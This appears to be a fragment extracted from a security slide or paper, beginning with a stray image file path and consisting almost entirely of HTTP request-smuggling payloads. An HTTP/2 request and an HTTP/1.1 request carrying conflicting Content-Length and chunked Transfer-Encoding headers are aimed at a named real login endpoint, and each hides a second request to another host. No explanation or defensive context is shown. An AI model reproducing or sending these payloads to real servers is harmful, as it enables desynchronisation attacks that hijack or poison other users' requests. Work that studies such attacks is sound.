 :method POST
:path /identitfy/XUI
:authority id.b2b.oath.com
transfer-encoding chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=
POST /identity/XUI HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 66
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=